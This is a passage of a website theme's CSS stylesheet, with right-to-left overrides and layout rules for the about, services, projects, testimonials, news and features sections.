.rtl .news-block-six .inner-box .lower-content .author-box .post-date {
    left: 0px;
    right: auto;
}
.rtl .news-block-six .inner-box .lower-content .author-box .author-image {
    right: 0px;
    left: auto;
}
.rtl .page-title .inner-container .pull-left {
    float: right;
}
.rtl .page-title .inner-container .pull-right {
    float: left;
}
.rtl .page-title .bread-crumb:before {
    left: 0px;
    right: -40px;
}
.rtl .accordion-box .block .acc-btn,
.rtl .faq-page-section .title-column .inner-column {
    text-align: right;
}
.rtl .accordion-box .block .acc-btn {
    padding-left: 0px;
    padding-right: 45px;
}
.rtl .accordion-box .block .icon-outer {
    right: 0px;
    left: auto;
}
.rtl .accordion-box .block .content p {
    padding-left: 0px;
    padding-right: 50px;
    text-align: right;
}
.rtl .comming-soon .emailed-form .form-group input[type="submit"],
.rtl .comming-soon .emailed-form button {
    left: 5px;
    right: auto;
}
.rtl .services-detail-section .lower-content,
.rtl .project-detail-section .lower-section,
.rtl .comming-soon .emailed-form .form-group input[type="text"],
.rtl .comming-soon .emailed-form .form-group input[type="tel"],
.rtl .comming-soon .emailed-form .form-group input[type="email"],
.rtl .comming-soon .emailed-form .form-group textarea {
    text-align: right;
}
.rtl .accordion-box.style-two .block .content p {
    padding-right: 0px;
}
.rtl .accordion-box.style-two .block .icon-outer {
    right: 10px;
}
.rtl .project-detail-section .info-column .info-list li {
    padding-left: 0px;
    padding-right: 45px;
    text-align: right;
}
.rtl .project-detail-section .info-column .info-list li .icon {
    right: 0px;
    left: auto;
}
.rtl .project-info-block .block-info .project-info {
    padding-left: 0px;
    padding-right: 30px;
}
.rtl .sidebar .popular-posts .post .post-thumb {
    right: 0px;
    left: auto;
}
.rtl .project-info-block .block-info .project-info .icon {
    right: 0px;
    left: auto;
}
.rtl .sidebar .search-box .form-group button {
    left: 0px;
    right: auto;
}
.rtl .sidebar-title,
.rtl .popular-tags,
.rtl .blog-detail .inner-box .lower-content,
.rtl .news-block-seven .inner-box .lower-content,
.rtl .categories-widget .blog-cat li a,
.rtl .sidebar .search-box .form-group input[type="text"],
.rtl .sidebar .search-box .form-group input[type="search"] {
    text-align: right;
}
.rtl .sidebar-title .seperater {
    float: right;
    margin-right: 10px;
}
.rtl .categories-widget .blog-cat li a span {
    left: 0px;
    right: auto;
}
.rtl .sidebar .popular-posts .post {
    padding-left: 0px;
    padding-right: 125px;
    text-align: right;
}
.rtl .shop-comment-form,
.rtl .comment-form .form-group,
.rtl .product-details .image-column,
.rtl .product-details .info-column,
.rtl .shipping-block .inner-box,
.rtl .login-form .form-group,
.rtl .checkout-form .form-group,
.rtl .login-form .form-group input,
.rtl .coupon-form .form-group input[type="text"],
.rtl .checkout-page .default-links li,
.rtl .cart-section .totals-table li h3,
.rtl .cart-section .apply-coupon .form-group input[type="text"],
.rtl .shop-single .product-details .prod-tabs .tabs-content .tab .content,
.rtl .shop-item .inner-box .lower-content h3,
.rtl .comment-form .form-group input[type="text"],
.rtl .comment-form .form-group input[type="password"],
.rtl .comment-form .form-group input[type="tel"],
.rtl .comment-form .form-group input[type="email"],
.rtl .comment-form .form-group select,
.rtl .comment-form .form-group textarea,
.rtl .blog-detail .inner-box .lower-content .text blockquote,
.rtl .shop-comment-form .form-group input[type="text"],
.rtl .shop-comment-form .form-group input[type="password"],
.rtl .shop-comment-form .form-group input[type="tel"],
.rtl .shop-comment-form .form-group input[type="email"],
.rtl .shop-comment-form .form-group select,
.rtl .shop-comment-form .form-group textarea,
.rtl .shipping-form .form-group input,
.rtl .checkout-form input[type="text"],
.rtl .checkout-form input[type="email"],
.rtl .checkout-form input[type="password"],
.rtl .checkout-form input[type="tel"],
.rtl .checkout-form input[type="number"],
.rtl .checkout-form input[type="url"],
.rtl .checkout-form select,
.rtl .checkout-form textarea,
.rtl .order-box,
.rtl .payment-options,
.rtl .contact-form .form-group,
.rtl .ui-selectmenu-button.ui-button,
.rtl .contact-form .form-group input[type="text"],
.rtl .contact-form .form-group input[type="email"],
.rtl .contact-form .form-group input[type="tel"],
.rtl .contact-form .form-group input[type="url"],
.rtl .contact-form .form-group textarea,
.rtl .contact-form .form-group select {
    text-align: right;
}
.rtl .sidebar-page-container .comments-area .comment {
    padding-left: 0px;
    text-align: right;
    padding-right: 125px;
}
.rtl .sidebar-page-container .comments-area .comment-box .author-thumb {
    right: 0px;
    left: auto;
}
.rtl .sidebar-page-container .comments-area .comment .comment-reply {
    left: 0px;
    right: auto;
}
.rtl .payment-box .payment-options li .radio-option label {
    padding-left: 0px;
    padding-right: 30px;
}
.rtl .payment-box .payment-options li .radio-option input[type="radio"] {
    right: 0px;
    left: auto;
}
.rtl .about-section-four .content-column .lower-box {
    padding-top: 25px;
}
.rtl .main-slider-four .slider-outer .client-thumb-outer {
    left: 0%;
    right: auto;
    margin-left: -180px;
}
.about-section-two {
    position: relative;
    padding: 120px 0 70px;
}
.about-section-two .sec-title {
    margin-bottom: 45px;
}
.about-section-two .content-column-two {
    position: relative;
    margin-bottom: 50px;
}
.about-section-two .content-column-two .inner-column-two {
    position: relative;
    padding-left: 30px;
}
.about-section-two .text {
    margin-bottom: 25px;
    font-size: 16px;
    color: #0e0e0e;
    line-height: 30px;
    font-weight: 400;
}
.list-style-one {
    position: relative;
    margin: 10px 0px 40px;
}
.list-style-one li {
    position: relative;
    font-size: 16px;
    line-height: 26px;
    color: #222222;
    font-weight: 400;
    padding-left: 25px;
    margin-bottom: 12px;
}
.list-style-one li:before {
    content: "\f127";
    position: absolute;
    left: 0;
    top: 0px;
    display: block;
    font-size: 15px;
    line-height: 26px;
    padding: 0px;
    color: #df6512;
    font-weight: 600;
    font-family: "Flaticon";
}
.list-style-one li a:hover {
    color: #44bce2;
}
.about-section-two .image-column-two {
    position: relative;
}
.about-section-two .image-column-two .text-layer {
    position: absolute;
    right: -110px;
    top: 50%;
    font-size: 325px;
    line-height: 1em;
    color: #ffffff;
    margin-top: -175px;
    font-weight: 500;
}
.about-section-two .image-column-two .inner-column-two {
    position: relative;
    padding-left: 120px;
    padding-bottom: 125px;
}
.about-section-two .image-column-two .inner-column-two:before {
    position: absolute;
    left: -75px;
    top: 65px;
    height: 520px;
    width: 520px;
    background-image: url(../images/circle-1.png);
    content: "";
}
.about-section-two .image-column-two .image-1 {
    position: relative;
}
.about-section-two .image-column-two .image-2 {
    position: absolute;
    left: 0;
    bottom: 0;
}
.about-section-two .image-column-two .image-2 img,
.about-section-two .image-column-two .image-1 img {
    box-shadow: 0 30px 50px rgba(8, 13, 62, 0.15);
}
.about-section-two .image-column-two .video-link {
    position: absolute;
    left: 70px;
    top: 170px;
}
.about-section-two .image-column-two .video-link .link {
    position: relative;
    display: block;
    font-size: 22px;
    color: #191e34;
    font-weight: 400;
    text-align: center;
    height: 100px;
    width: 100px;
    line-height: 100px;
    background-color: #ffffff;
    border-radius: 50%;
    box-shadow: 0 30px 50px rgba(8, 13, 62, 0.15);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.about-section-two .image-column-two .video-link .link:hover {
    background-color: #191e34;
    color: #ffffff;
}
.about-section-two.style-two:before {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 33.5%;
    background-color: #f2f3f5;
    content: "";
}
.about-section-two.style-two:after {
    position: absolute;
    left: 0;
    bottom: 0px;
    height: 535px;
    width: 535px;
    background-image: url(../images/circle-4.png);
    z-index: -1;
    content: "";
}
.about-section-two.style-two .image-column .inner-column {
    padding-bottom: 215px;
    padding-left: 30px;
    padding-right: 70px;
}
.about-section-two.style-two .image-column .inner-column:before {
    display: none;
}
.about-section-two.style-two .image-column .image-2 {
    left: auto;
    right: 0;
    position: absolute;
    bottom: 0;
}
.about-section-two.style-two .image-column .video-link {
    position: absolute;
    top: auto;
    bottom: 55px;
    left: 180px;
}
.about-section-two.style-two .image-column .video-link .link {
    position: relative;
    display: block;
    font-size: 22px;
    color: #191e34;
    font-weight: 400;
    text-align: center;
    height: 100px;
    width: 100px;
    line-height: 100px;
    background-color: #ffffff;
    border-radius: 50%;
    box-shadow: 0 30px 50px rgba(8, 13, 62, 0.15);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.about-section-two.style-two .image-column .video-link .link:hover {
    background-color: #191e34;
    color: #ffffff;
}
.about-section-two.style-two .content-column .inner-column {
    padding-left: 0;
    padding-right: 30px;
}
.about-section-two.style-two .image-column .text-layer {
    position: absolute;
    right: -110px;
    top: 50%;
    font-size: 325px;
    line-height: 1em;
    color: #ffffff;
    margin-top: -175px;
    font-weight: 500;
}
.services-section-two {
    position: relative;
    padding: 0 0 120px;
    background-color: #f2f3f5;
}
.services-section-two:before {
    position: absolute;
    left: 0;
    top: 0;
    height: 440px;
    width: 100%;
    background-color: #ffffff;
    content: "";
}
.services-section-two:after {
    position: absolute;
    left: 0;
    bottom: 0;
    height: 50%;
    width: 100%;
    background-image: url(../images/dotted-map.png);
    background-repeat: no-repeat;
    background-position: center;
    content: "";
    z-index: 0;
}
.services-section-two .service-block {
    position: relative;
    margin-bottom: 60px;
    z-index: 1;
}
.services-section-two .service-block .inner-box {
    position: relative;
}
.services-section-two .service-block .image-box {
    position: relative;
}
.services-section-two .service-block .image-box .image {
    position: relative;
    background-color: #f36b39;
    overflow: hidden;
    margin: 0px;
}
.services-section-two .service-block .image-box .image img {
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.services-section-two .service-block .inner-box:hover .image-box .image img {
    opacity: 0.7;
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}
.services-section-two .service-block .lower-content {
    position: relative;
    background-color: #ffffff;
    padding: 38px 35px 35px;
    box-shadow: 0 12px 15px rgba(0, 0, 0, 0.05);
}
.services-section-two .service-block .lower-content .icon {
    position: relative;
    display: block;
    font-size: 50px;
    line-height: 1em;
    color: #222222;
    margin-bottom: 20px;
}
.services-section-two .service-block .lower-content h3 {
    position: relative;
    display: block;
    font-size: 24px;
    color: #222222;
    font-weight: 600;
    padding-bottom: 10px;
    margin-bottom: 25px;
}
.services-section-two .service-block .lower-content h3 a {
    color: #222222;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.services-section-two .service-block .lower-content h3:after {
    position: absolute;
    left: 0;
    bottom: 0;
    height: 2px;
    width: 50px;
    background-color: #d1d2d6;
    content: "";
}
.services-section-two .service-block .lower-content:hover h3:after {
    background-color: #f36b39;
}
.services-section-two .service-block .lower-content h3 a:hover {
    color: #f36b39;
}
.services-section-two .service-block .lower-content .text {
    position: relative;
    margin-bottom: 15px;
}
.services-section-two .service-block .lower-content .link-box {
    position: relative;
}
.services-section-two .service-block .lower-content .link-box a {
    position: relative;
    display: inline-block;
    font-size: 15px;
    line-height: 24px;
    color: #222222;
    font-weight: 500;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.services-section-two .service-block .lower-content .link-box a:hover {
    color: #f36b39;
    text-decoration: underline;
}
.services-section-two .btn-box {
    position: relative;
    display: block;
    z-index: 9;
}
.fun-fact-section {
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 75px 0 30px;
}
.fun-fact-section:before {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: #000000;
    opacity: 0.6;
    content: "";
}
.counter-column {
    position: relative;
    text-align: center;
    margin-bottom: 40px;
}
.counter-column .count-box {
    position: relative;
}
.counter-column .icon-box {
    position: relative;
    display: block;
}
.counter-column .icon-box .icon {
    display: inline-block;
    font-size: 46px;
    line-height: 50px;
    color: #f36b39;
    font-weight: 400;
}
.fun-fact-section .count-box {
    position: relative;
    font-size: 55px;
    color: #ffffff;
    line-height: 60px;
    font-weight: 400;
    font-family: "Open Sans", sans-serif;
}
.fun-fact-section .count-box .count-text {
    position: relative;
    display: block;
    font-size: 55px;
    color: #ffffff;
    line-height: 60px;
    font-weight: 400;
    margin-bottom: 10px;
}
.fun-fact-section .counter-title {
    position: relative;
    display: block;
    font-size: 15px;
    line-height: 25px;
    font-weight: 500;
    color: #ffffff;
    font-family: "Open Sans", sans-serif;
}
.why-choose-us {
    position: relative;
    padding: 50px 0 35px;
}
.why-choose-us:before {
    position: absolute;
    left: 0;
    top: 0px;
    height: 530px;
    width: 535px;
    background-image: url(../images/circle-9.png);
    z-index: -1;
    content: "";
}
.why-choose-us.alternate:after {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    max-width: 1200px;
    border-bottom: 1px solid #fdd6bc;
    margin: 0 auto;
    content: "";
}
.why-choose-us .layer-1 {
    position: absolute;
    left: 0;
    top: 400px;
    height: 690px;
    width: 535px;
    background-image: url(../images/circle-2.png);
    background-repeat: no-repeat;
    background-position: center;
}
.why-choose-us .layer-2 {
    position: absolute;
    right: 0;
    top: 275px;
    height: 655px;
    width: 470px;
    background-image: url(../images/circle-3.png);
    background-repeat: no-repeat;
    background-position: center;
}
.why-choose-us .feature-column {
    position: relative;
}
.why-choose-us .text-box {
    margin-bottom: 30px;
    line-height: 24px;
    font-family: "Open Sans", sans-serif;
}
.why-choose-us .text-box .text {
    position: relative;
    color: #0e0e0e;
    font-size: 16px;
    line-height: 26px;
}
.why-choose-us .feature-block {
    position: relative;
    margin-bottom: 35px;
}
.why-choose-us .feature-block .inner {
    position: relative;
    padding-left: 100px;
    min-height: 80px;
}
.why-choose-us .feature-block .icon-box {
    position: absolute;
    left: 0;
    top: 0;
}
.why-choose-us .feature-block .icon-box span {
    position: relative;
    display: inline-block;
    height: 80px;
    width: 80px;
    line-height: 80px;
    text-align: center;
    font-size: 42px;
    color: #f36b39;
    font-weight: 400;
    border-radius: 50%;
    background-color: #ffffff;
    border: 1px solid #e8e8e8;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.why-choose-us .feature-block .inner:hover .icon-box span {
    background-color: #f36b39;
    border-color: #f36b39;
    color: #ffffff;
}
.why-choose-us .feature-block h3 {
    position: relative;
    display: block;
    font-size: 24px;
    line-height: 1.3em;
    color: #222222;
    font-weight: 600;
    margin-bottom: 5px;
}
.why-choose-us .feature-block h3 a {
    display: inline-block;
    color: #222222;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.why-choose-us .feature-block h3 a:hover {
    color: #f36b39;
}
.why-choose-us .feature-block .text {
    position: relative;
    font-size: 16px;
    line-height: 26px;
    color: #0e0e0e;
}
.why-choose-us .accordion-column {
    position: relative;
}
.why-choose-us .accordion-column .inner-column {
    padding-left: 30px;
}
.why-choose-us .accordion-column .text-box {
    margin-bottom: 30px;
}
.why-choose-us .accordion-box.style-two .block .content {
    position: relative;
    font-size: 16px;
    line-height: 26px;
    color: #0e0e0e;
}
.project-section-two {
    position: relative;
    background-color: #f2f3f5;
    padding: 120px 0 0;
    overflow: hidden;
}
.project-section-two.style-two:before {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: #000000;
    content: "";
    opacity: 0.6;
}
.project-section-two .projects-outer {
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}
.project-section-two .projects-outer:before {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: #1a1f26;
    content: "";
    opacity: 0.4;
}
.project-block-four {
    position: relative;
}
.project-block-four .inner-box {
    position: relative;
    padding: 0 50px;
    padding-top: 530px;
    padding-bottom: 60px;
}
.project-block-four .inner-box:before {
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
    height: 1500px;
    border-right: 1px solid rgba(225, 227, 226, 0.3);
}
.project-block-four:last-child .inner-box:before {
    display: none;
}
.project-block-four .count {
    position: relative;
    display: block;
    font-size: 70px;
    line-height: 1em;
    font-weight: 400;
    color: #ffffff;
    opacity: 0.3;
    margin-bottom: 45px;
}
.project-block-four h5 {
    position: relative;
    display: block;
    font-size: 24px;
    line-height: 1.2em;
    color: #ffffff;
    font-weight: 600;
    padding-bottom: 15px;
    margin-bottom: 25px;
}
.project-block-four h5:before {
    position: absolute;
    left: 0;
    bottom: 0;
    height: 2px;
    width: 50px;
    background-color: rgba(255, 255, 255, 0.5);
    content: "";
}
.project-block-four h5 a {
    color: #ffffff;
    display: inline-block;
    transition: all 300ms ease;
}
.project-block-four .text {
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 24px;
    color: #fefefe;
    margin-bottom: 20px;
}
.project-block-four .btn-box {
    position: relative;
}
.project-block-four .btn-box a {
    position: relative;
    display: inline-block;
    font-size: 17px;
    line-height: 26px;
    color: #ffffff;
    font-weight: 500;
    padding: 10px 28px;
    border: 2px solid rgba(255, 255, 255, 0.5);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.project-block-four .btn-box a:hover {
    color: #f36b39;
    background-color: #ffffff;
}
.project-block-four .overlay-box {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    background-color: #f36b39;
    -webkit-transition: all 400ms ease;
    -moz-transition: all 400ms ease;
    -ms-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    transition: all 400ms ease;
}
.project-block-four .overlay-box .inner {
    position: absolute;
    left: 0;
    bottom: 20%;
    padding: 60px 55px;
    -webkit-transition: all 700ms ease;
    -moz-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
}
.project-block-four .inner-box:hover .overlay-box,
.project-block-four.active .inner-box .overlay-box {
    opacity: 1;
}
.project-block-four .inner-box:hover .overlay-box .inner,
.project-block-four.active .inner-box .overlay-box .inner {
    bottom: 0;
}
.project-section-two.style-two .project-block-four .inner-box {
    background-color: rgba(255, 255, 255, 0.2);
    padding-top: 70px;
    padding-bottom: 30px;
}
.project-section-two.style-two {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding-top: 300px;
}
.project-section-two.style-two .project-block-four .overlay-box .inner {
    background-color: #f36b39;
}
.testimonials-and-clients {
    position: relative;
    padding: 120px 0;
}
.testimonials-and-clients:before {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    max-width: 1170px;
    width: 100%;
    margin: 0 auto;
    border-top: 2px dashed #fdd6bc;
    content: "";
}
.testimonials-and-clients .testimonial-column {
    position: relative;
}
.testimonials-and-clients .testimonial-column .inner-column {
    position: relative;
}
.testimonials-and-clients .testimonial-column .sec-title {
    margin-bottom: 60px;
}
.testimonials-and-clients .testimonial-carousel {
    position: relative;
    background-color: #ffffff;
    box-shadow: 0 25px 70px rgba(0, 0, 0, 0.07);
}
.testimonial-block-five {
    position: relative;
    padding: 80px 70px 70px;
}
.testimonial-block-five .inner-box {
    position: relative;
}
.testimonial-block-five .icon {
    position: absolute;
    left: 0;
    top: -5px;
    font-size: 60px;
    color: #fef1e8;
}
.testimonial-block-five .text {
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 30px;
    color: #222222;
    font-weight: 500;
    padding-bottom: 18px;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
}
.testimonial-block-five .info-box {
    position: relative;
    padding-left: 90px;
    min-height: 70px;
    padding-top: 10px;
}
.testimonial-block-five .info-box .thumb {
    position: absolute;
    left: 0;
    top: 0;
    height: 70px;
    widows: 70px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.07);
}
.testimonial-block-five .info-box .thumb img {
    display: block;
    width: 100%;
    height: auto;
}
.testimonial-block-five .info-box .name {
    position: relative;
    display: block;
    font-size: 20px;
    line-height: 1.2em;
    color: #222222;
    font-weight: 500;
    margin-bottom: 5px;
}
.testimonial-block-five .info-box .rating {
    position: relative;
    display: block;
}
.testimonial-block-five .info-box .rating span {
    position: relative;
    display: inline-block;
    font-size: 14px;
    color: #f36b39;
}
.testimonial-block-five .info-box .rating span.light {
    color: #d1d2d6;
}
.testimonial-carousel .owl-dots {
    display: none;
}
.testimonial-carousel .owl-nav {
    position: absolute;
    right: 70px;
    bottom: 70px;
}
.testimonial-carousel .owl-nav .owl-prev,
.testimonial-carousel .owl-nav .owl-next {
    position: relative;
    font-size: 0px;
}
.testimonial-carousel .owl-next span,
.testimonial-carousel .owl-prev span {
    position: relative;
    display: inline-block;
    font-size: 36px;
    color: #e5e5e5;
    line-height: 25px;
    margin-left: 15px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.testimonial-carousel .owl-next:hover,
.testimonial-carousel .owl-prev:hover {
    color: #f36b39;
}
.testimonials-and-clients .clients-column {
    position: relative;
}
.testimonials-and-clients .clients-column .image-box {
    position: relative;
    margin-left: -160px;
}
.testimonials-and-clients .clients-column .image-box .image {
    position: relative;
}
.testimonials-and-clients .clients-column .image-box .image img {
    display: block;
    width: 100%;
    height: auto;
}
.testimonials-and-clients .sponsors-outer {
    position: relative;
    padding: 35px 0px 0;
}
.testimonials-and-clients .slide-item {
    position: relative;
}
.testimonials-and-clients .sponsors-carousel-two .image {
    position: relative;
    margin: 0;
    text-align: center;
}
.testimonials-and-clients .sponsors-carousel-two img {
    display: inline-block;
    max-width: 100%;
    width: auto;
    height: auto;
    opacity: 1;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.testimonials-and-clients .sponsors-carousel-two .image:hover img {
    opacity: 0.7;
}
.testimonials-and-clients .sponsors-carousel-two .owl-dots,
.testimonials-and-clients .sponsors-carousel-two .owl-nav {
    display: none;
}
.call-to-action {
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 100px 0 100px;
    background: fixed;
}
.call-to-action:before {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: #000000;
    opacity: 0.6;
    content: "";
}
.call-to-action .content-box {
    position: relative;
    text-align: center;
    z-index: 9;
}
.call-to-action .content-box h2 {
    position: relative;
    display: block;
    font-size: 40px;
    line-height: 60px;
    color: #ffffff;
    font-weight: 600;
    margin-bottom: 40px;
}
.news-section-two {
    position: relative;
    padding: 50px 0 30px;
}
.news-section-two .sec-title {
    position: relative;
    margin-bottom: 50px;
}
.news-section-two .news-column {
    position: relative;
    margin-bottom: 50px;
}
.news-section-two .news-column .inner-column {
    position: relative;
    padding-right: 20px;
}
.news-block-eight {
    position: relative;
}
.news-block-eight .inner-box {
    position: relative;
    background-color: #f7f8fa;
}
.news-block-eight .image-column {
    position: relative;
}
.news-block-eight .image-column .image {
    position: relative;
    margin-bottom: 0;
}
.news-block-eight .image-column .image img {
    display: block;
    width: 100%;
    height: auto;
    -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}
.news-block-eight .content-column {
    position: relative;
}
.news-block-eight .content-column .inner {
    position: relative;
    padding: 25px 40px 30px;
}
.kiss-btn {
    margin: 50px 0px;
}
.news-block-eight .content-column .date {
    position: relative;
    display: block;
    font-size: 15px;
    line-height: 24px;
    color: #f36b39;
    font-weight: 400;
    margin-bottom: 10px;
}
.news-block-eight .content-column .date span {
    position: relative;
    display: inline-block;
    font-size: 15px;
    line-height: 24px;
    color: #909297;
    font-weight: 500;
    padding-right: 20px;
    margin-right: 10px;
}
.news-block-eight .content-column .date span:before {
    position: absolute;
    right: 0;
    top: 8px;
    height: 5px;
    width: 5px;
    background-color: #d1d2d6;
    border-radius: 5px;
    content: "";
}
.news-block-eight .content-column h3 {
    position: relative;
    display: block;
    font-size: 20px;
    line-height: 30px;
    color: #222222;
    font-weight: 600;
    margin-bottom: 15px;
}
.news-block-eight .content-column h3 a {
    color: #222222;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.news-block-eight .content-column h3 a:hover {
    color: #f36b39;
}
.news-block-eight .content-column .text {
    position: relative;
    display: block;
    font-size: 15px;
    line-height: 24px;
    color: #0e0e0e;
    font-weight: 400;
    margin-bottom: 25px;
}
.news-block-eight .content-column .link-box {
    position: relative;
    display: block;
}
.news-block-eight .content-column .link-box a {
    position: relative;
    display: inline-block;
    font-size: 17px;
    line-height: 25px;
    color: #909297;
    font-weight: 500;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.news-block-eight .content-column .link-box a:hover {
    color: #f36b39;
    text-decoration: underline;
}
/*=== News Block Two ===*/
.news-section-two .news-list {
    position: relative;
}
.news-section-two .sec-title .seperater {
    display: inline-block;
}
.news-section-two .news-list .inner-column {
    position: relative;
    padding: 0 30px;
}
.news-block-list {
    position: relative;
    padding-bottom: 22px;
    margin-bottom: 22px;
    border-bottom: 2px dashed #dfdfdf;
}
.news-block-list:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}
.news-block-list .date {
    position: relative;
    display: block;
    font-size: 15px;
    line-height: 24px;
    color: #f36b39;
    font-weight: 400;
    margin-bottom: 8px;
}
.news-block-list .date span {
    position: relative;
    display: inline-block;
    font-size: 15px;
    line-height: 24px;
    color: #909297;
    font-weight: 500;
    padding-right: 20px;
    margin-right: 10px;
}
.news-block-list .date span:before {
    position: absolute;
    right: 0;
    top: 8px;
    height: 5px;
    width: 5px;
    background-color: #d1d2d6;
    border-radius: 5px;
    content: "";
}
.news-block-list h3 {
    position: relative;
    font-size: 20px;
    line-height: 30px;
    color: #222222;
    font-weight: 600;
    margin-bottom: 10px;
}
.news-block-list h3 a {
    color: #222222;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.news-block-list h3 a:hover {
    color: #f36b39;
}
.news-section-two .btn-box {
    position: relative;
    padding: 0 30px;
    margin-top: 35px;
}
.features-section {
    position: relative;
}
.features-section:before {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 33.5%;
    background-color: #f2f3f5;
    content: "";
    z-index: -1;
}
.features-section .outer-box {
    margin-top: -100px;
    z-index: 2;
}
.feature-block-two {
    position: relative;
    z-index: 2;
}
.feature-block-two .inner-box {
    position: relative;
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
}
.feature-block-two .upper-box {
    position: relative;
    padding: 35px 40px;
    background-color: #f2f3f5;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.feature-block-two .inner-box:hover .upper-box {
    background-color: #f36b39;
}
.feature-block-two .inner-box:hover .upper-box .icon {
    color: #ffffff;
}
.feature-block-two .icon-box {
    display: block;
}
.feature-block-two .upper-box .icon {
    position: relative;
    display: block;
    font-size: 58px;
    line-height: 60px;
    color: #f36b39;
    height: 60px;
    font-weight: 400;
}
.feature-block-two .lower-content {
    position: relative;
    padding: 40px 40px;
    background-color: #ffffff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.feature-block-two .inner-box:hover .lower-content {
    background-color: #f36b39;
}
.feature-block-two .lower-content h4 {
    position: relative;
    display: block;
    font-size: 24px;
    line-height: 1.3em;
    color: #222222;
    font-weight: 500;
    padding-bottom: 15px;
    margin-bottom: 33px;
}
.feature-block-two .lower-content h4 a {
    color: #222222;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.feature-block-two .lower-content h4:before {
    position: absolute;
    left: 0;
    bottom: 0;
    height: 2px;
    width: 50px;
    background-color: #797c8c;
    content: "";
}
.feature-block-two .inner-box:hover .lower-content h4 a {
    color: #ffffff;
}
.feature-block-two .lower-content .text {
    position: relative;
    display: block;
    font-size: 15px;
    line-height: 26px;
    color: #848484;
    font-weight: 400;
    margin-bottom: 25px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.feature-block-two .inner-box:hover .lower-content .text {
    color: #ffffff;
}
.feature-block-two .link-box {
    position: relative;
    display: block;
}
.feature-block-two .link-box a {
    position: relative;
    display: inline-block;
    font-size: 15px;
    line-height: 1.3em;
    color: #222222;
    font-weight: 500;
    -webkit-transition: all 300ms ease;
